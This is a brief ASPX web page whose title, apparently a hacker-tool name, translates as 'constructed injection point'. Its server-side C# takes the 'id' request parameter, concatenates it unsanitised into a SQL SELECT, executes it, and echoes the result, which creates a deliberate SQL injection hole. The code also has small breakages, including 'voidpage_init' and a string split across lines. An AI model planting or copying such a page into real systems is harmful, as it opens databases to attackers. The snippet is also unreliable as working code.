 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<title>暗影 --->aspx 构造注入点</title>
</head>
<body>
<form id="form1" runat="server">
<div>
<script language="c#" runat="server">
voidpage_init(object sender, EventArgs e)
{
System.Data.SqlClient.SqlConnection conn = new
System.Data.SqlClient.SqlConnection();
conn.ConnectionString = ConfigurationManager.ConnectionStrings["连接名
"].ToString();
conn.Open();
string i = this.Page.Request.Params["id"]; //?id=1
System.Data.SqlClient.SqlCommand command = new
System.Data.SqlClient.SqlCommand("select * from [表] where 列名= " + i, conn);
int x = command.ExecuteNonQuery();
Response.Write(i+"\n");
Response.Write(x);
conn.Close();
}
</script>
</div>
</form>
</body>
</html>